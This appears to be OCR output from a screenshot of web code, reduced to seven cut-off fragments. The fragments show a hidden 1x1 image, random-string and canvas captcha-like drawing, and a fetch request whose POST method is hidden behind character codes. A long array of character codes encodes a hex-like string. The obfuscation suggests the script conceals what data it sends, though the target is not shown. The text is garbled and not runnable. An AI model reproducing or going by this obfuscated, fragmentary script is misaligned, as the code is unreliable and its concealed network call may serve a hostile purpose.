
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*14
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({
,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
eeded